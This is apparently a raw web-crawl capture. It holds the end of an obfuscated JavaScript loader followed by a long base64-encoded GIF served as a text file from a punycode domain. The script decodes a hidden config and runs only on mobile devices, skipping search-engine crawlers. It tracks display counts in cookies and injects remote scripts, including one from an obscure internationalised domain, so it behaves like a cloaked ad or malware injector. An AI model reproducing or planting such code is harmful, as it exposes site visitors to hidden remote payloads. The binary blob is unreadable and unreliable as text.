t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}QS(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}QS(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var temozvvn_is_ws = temozvvn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/01/02192303573.txt
body_size: 145958
content:
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[base64]/Jkqg3k4dVk4gFP4H/KD84tpMhk2M76Xv503s+lg5ZgBCPaHBV4jNS5jMJd0CJ0AgHdAVdgjRpIAWfSAmYQAmcmE8e9IlSkQbH1Vvet07hF352oIrAhX5tRhS+dRMxQUJw+RLwZ2hlYTa7CDb5FzZn8ot/hosC2Ge58IvF+HMjUZgJWJgNuBbmxQuDc3RR0RdpAQBZ4AhOpyof5SpblyqSw4JCAAuDQAY7gAgBlgJMwAqlWZroaCyrsBm7cFNnpCz/RYPzCEe3lo+45o/C8Tqww1REiBy1I5BY0AFIyB1KmFUM+QMVVggKqWxhhWHO1i7qcUhmVT1WaB8hJg9weAPycAMToJ3Y+ZFriJ3a/3kD6zCeGgmSYbhiF8md8jABJwmHaiiH7jkB9DkBDFCfMtmSLXl6oYc+erhugrWHpxciA7puNylvBhpLMzYjLJKIQ8ljgpiIqXBljphAOAOJTcZ8y1QGExdxWaaVKJEGSWNxSZM0aXABIsoLoMhxY+ZCpRg1cIKKJDc1atlO81QTW0OKazJDMXeAfKaLQApDevmJJ/GLZaESfMmVhhZox3hEhlkpafEpbPFoSUcqURQYd6EHGMgYqpKNGCgrlVEZgDAIsCAEJpiOrJCmrHAJVnAJa6qmNaiCyrALraFG6hhgeCpgPrU69vgbtqmP/6ibK7Br0JEcfxRICYCQWIBV4/8RDwlwSPHASBnGSIvUSNrWePrheJq3qdiTSRZJnvbJAKJ6nxh5kvV5qizpnnFIntq5hgOjIR8ZWDDJAOxAq7Taku/[base64]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[base64]/[base64]/5tbuPvsptuO+u0A087KfCQgjuUT1bZGlxwKS89WGDRAw/3dhihhBIuAeEEQ3jmOYNA9MvghAxWyOBoAPnzDz/61FCDCSbyUMYJCFlh/+KVISy8MMMNS/zwC05EDLFEDjlU8exFWowxxhlvQChPuOPmZiMqJxjAIR83mnLvCeaZ6W6GxDlloU377nsmf/BciJozB6Im7jXrFPQij+YsU6AzTYFcTcwnJVwmikTyR5yG6hydIYg8Mqkkmfypx6FaajLo7YUM4qQhzP1pqVR0fgrKVKF+9ykoWW2FyiqofPlkiWUbWaIRrtL4IBMx0shGEWCBTcMZMTLxgZhPUlGFjF5iWWABJhYY4XxnyZDAFzkgkJ8UOaKT4oPjVtOiXBYc67//0YjGAgDMDGc2Ey8Dtksy/3uXuyBzmgsgRoIRLE5heFEbhwWHNomBYGnAof8YcXWwYb8pTQQfZhyB1S85y8lOdvDAHO3goTrOaaEUOmbD6aTMGgAgzyBilgU24MIRiECEfJxGH/sk8T5CUxrQAtSz/RjCCiBQgxUglIdWmEEZE8ra1a7GigphSIwb6tDXRqQhsnVIjSlKm4tgQAIZTYB2m6OjQk4RKDENriE+etNGwtQ3IhVEjwsBQi0+96NAMWAe/miAmoDQOMvVEXVuQmTl9HQmxUmyThWZ46ccdZBM2qCQplCc6ex0KQaEwSGPHMgc60gNiJREVKmipapoeYVUlKFasTpeVT6Bq2UxL3qkEMNXKCGsXqXhAnohRTaIkQhVnK8EOJgmznCmAJz/nQ8RRpBAGeywDQjUhhLZUA1yaIMudELGXo9hl7wUmBYEaiZe6pKMunQDnIitJp8Bi9gFI5ZPgm1QXCYEIXDI5bB+FVSDtmlNYV6DHI41Bzr2i+FzSCYyi6pMCho9GXs22rJBJAIQJ8tCK2yWgiPSZ2dQ5Nl/jvZSmMI0afuhDytSsIM8OGEVXtRaGMWIRrKZcURdMxuKVLSIEL1IRkUYhSslCbnU/Q1vL8HJS/wBOEJyYyGb/ORB1LSpM2H1qQm5o6Qq5w/NXW4gp1jD48aqkNx5VSFgxckgy2QkhlzpSNyQSeXsqhBWRnKsQNAJS0yFFMQeNh1LyaXxrrIs5GGi/xFSSMNg1PKB6mUDAh/[base64]/[base64]/4moWusQrMAThsomIRGSLsFFZxCKlJiACHXZxuW1gbnSfW93pZre6OzeQu6UbrLVod73XrW4fEcQU4rA3uoGAkH7fu94glh3/6dqNuXr0WxwDOMUAwsBwQ6Y7ri3GNyTD0G+82juwp6BGv6lxu4Br3B8sGZWqgndy4KUjl02hlVV8sayrRA/[base64]/5SM0lAj17h9IrS1qEUkKEIC5OjihOBe3blXiO59/9974Od+x/44xe9tANYtGX/3yzf+IwtC7+AzH7B6VH71oz8AvyHOH9KIPu6BMAnHWb8ekDQk801Z/urLYHDWN5L1k1yQjndf/rynv/Rz73xIraMd7th/k5vMFF2ylSmDOcjCBK6QA+upOWD5lWaqLAsQBFI4AAkordM6MwU4AQy8QA20wDWzpvVRhW6KHzvwAQvwgdpSjMBTNA7yMz/zDMwortAANBn8M+kiKEq7QeuSGEhrjdo4O9xQO2Q4hEMAAz/oAkXYgi1ABmSQhCVEBlRABTqQhVxYGOAwNYMxDvBSNeqQoVZLr/XaqFlTvFnzKGsAB/kqIvs6IvxSqROoj/+VGppkM7YMULY5PBr/ciL8sIJLuKJpA6NXuIQxqjCz+QIKe701Ohtwi5E7aAByu7d/6xFIXINpELiHMAhSSj5HrAVSCjlKNLfAwsSQAwLNqTdYajhTHDjZMYWM60R1A4IBADhKnAY/[base64]/CNA731CmHqygFaqf6Bi8i2I18dioL1w8MHQ1AIA1cMgF+ToplCqBA/k1/FrD/fKZmKJDzosDJzKamUK9K3qQV/BD1Ls21+O2QhREC0ubEIERcSsSdvMxSJrKxgECdjMlqxRGXhRGYXS+xPlFGxCFxGFFqRwIVny3aQDL7+NEVtLFdcPKgHtFSUw3UVgDU0jLrjQIrjS3qxoA6LPFhnNLFzuFUwAUk0CV/eu/VOkdeviddSiDxhJAqfAlroieC/isxqg5C/Ay7bkCVbgmCwxH0VSAUyDNEyjN0fw5bPqD1rqAbHAGQYAAuLAA+rEDchKM1oguckG7dLrHddotdpLB/0JzDNE4l8SgwtywLgmimAw6oR4cIQsAB0FAhm7oBjNQEGkgIkfggiVEBYiMyO98QhHIIMPYp4xJjonSwpFUvJO8NVyoNfh0NQtYAi/oNSaISTWQycpbwzb0mSaSw2ML0AxYBJjiSZ8MBJ1hhSHIg6upNkAERDQSRGzrtthLRBlpAKiUAQ3d0E3hhodruA91OIYTURAFP6vc0A29RRRdUQ1tPxZ9URjV0E+M0RfdlOJ70cA6kxg1pQGgURz1Bx/d0LZ8URX10TAYiBNFUdMJUl8MUg09k0xBkh3rFFcECZPoHcZUrN/Z0t+pFcksA1+YsjKoTF7ZTDFwBte0A1KwgP8PuIA02ExMSIVpMjMLPLNwtFOgE8c2VID8jIUrsABnEAFR8wZnSAsROADJ0B/DuID+YUH/mQzi9K3ecqe0kAUFmgxCu5fHaNR8Ebt/HI7pkkcMaIFhGIc1OIFLkAYFyE4VoAFXBQMwoIG6c1VXjbs28EdQZSiNUQ7YWLUZ4kKSOUmUXLyUYQMLAABHIAMEm7wSQKkUYAWZvC8QmCI3xI/+iqkVUDYAywCeBJCgyUMrkJAFYwLUe1AxkqJAMIR03bauISOzYSOk+oIXuYN4gMpz09BzE4X1w9cNvddy41cZ6JN+3VC4BNh/lQEX9VeFHViDPbdEWaSsZNiDvVfTCcb/fsWGBpjKhtXQ3Im3jW3YR5pYiU2yg5DYghVZfH3FJP1XT/nYcvMxl1VYRorEHrGJklgy/iuKVGlMdUiHxnxMZjQepzBAXqGEzdQyXyEn7SnaK6AmOzVN0czAMTiBODhNDLzaPV2ARBiMCyCGJSgDYrieNR3BwYCL4fgXx/igxljBPiMNGLw6rlOnqtPUxDBOT7XBCaKNgYE0xgAFMlCAMZCGZECBMXCFMDiBEkCELpA7i6SBLfjOigxPQcigR4OYhgKHXd2YjMKD6TDJYaW1lAzdjZIhFvCFLDCCHbjPyVMDZ51JaXVD/wyQOoxDAdVJOwQaDbmEFFjQqzFKdM0Q/3UtmxU4SgplIxBxERmJgHloMRb9Nydl0VNY2RRFEx910Q3FBr06kuZllCwhCFF4Xg0dv4HgNyHNWKsaiB01iBsF35B10iFl0SKl0VNIS/Bdg/V9UuoN0mn4SvBF0USJCJ5ozKIY4GT8nd4RQKF9CqJNA165gJr7FjFIjF5BQK7oBRy4hApETQUQtnCMA8DNQGHAwJ05sxJYBV/oijIgn1T4hHHaBhIUAR+4gHrSoLfljUgdDUGbVEALLqsTNESzYd5YQSEOuxHaIDkoA288szgggWRIBktQACsYgV7ohSeQSFdFhVilVbubVVSgjLFbGF1NDl5gDucAVlcrSY0KQ//2XBkpCEgAgAUyUJ9mbdbJs6lmZV1gw7z/[base64]/eFOLWjp+qC9WxjcuoBEuKZTWAFPGINK6Ib/SrBgNysBEQADiWxCiGzcisRitzPOiXG0gLGgPDM864A1xvvc+ARdPLCAXPCFIYqPm5EPZ21WBDmQ/MKPn+GP2a3D2gXq/[base64]/[base64]/5yq4GAlNkOOIL67xOpEXi5b+OK39YpIIw8q4CUr6G5Rf36kfia1GIcicfCFGw6yn9ahxInK6O7Mze6q/uULCe7My27Moe0R0f6/8wVx2cXZWi6FmebWZ1iOZolrmN9JXLVI3NLFo5+Mw/[base64]/53ckWKsBGD9FOqvZQXiEb2v/gxgAUfAUhj8Tgod4JLDleccGjR94en9ygO/[base64]/w3V3wEjCQ/9NbQyTqmZz0Ywz/45fScBJXUCbYgdPTkAEDquG9tnV3ZHj9gg2IZH8wALs2AKrcfkyy8sYpebTOchzvcrH28RjHBkDJvjMh5iU/kyCnt67Ghk0JciXP7FWehC//a2zAarEECCQyBBKUMcDfgIEygPjzt6YgwVMNG65RiASHP2wFTSkcgEOgR4FrBmDDdgqjv4IMJzZsgM2iwpUIYUKkSdMfugnodq5D5y7dz5/00qFLN7QovTJKlyr1BeoKqEaU0mCSQ8mCGAty0nzYmoaSVUy9FihQcELBqbKqGhHLImFEiRKxcMRaEKsEWbQnTp0oIcFRr17E+PjhIukYqi2KIP8IEuRDkJ3IPi5YmGzBAik7ly9/[base64]/[base64]/8sniFTxXHXIbIEdDbOAAQYNYDjXMxg15HLZd3J4d4EcSSNd3nnqOW0NL3i0x0t9UlBtX9Xx9ScFBiwEKAEZBBpoYIIG7jDCDkMkyHKFl4CAoSEZxB13iR6u4AqHd+ftyt1xrKCiFVa88gqMVuBoo+GGGGLF4jn+veOOiyziyRcwwJBAAgwYYKYB/pzCp5nYTOLP5mH6OdHnYaJUJuipM3koRm6GCvqS2DTEwCR8ynTomfMw4DsDLPF5Ou+6k2km8a43ybugISHh/Bqzd37oSsGDCjo8CkyCJpOcfno8qxOoMwE766izDlDpq0Pr+kOpo5SuumJSxhKJgIIJJfkXS/9JNtkgrewFKHEAsFACExJIWQniUBYcfAITZBkDCEpgoMCkQleBicsJMniWEjjCERBwhBlU0AYIOKMxgtgGBDKxjW9AwA6CIIUPNCMHH1zGB5kQgw8+0BnNZEM1ojENEE/DMNREBmKyIVpphIib2+jGNhwLGRNfUwa0KKAMvcDBcRbwLUQ4whfE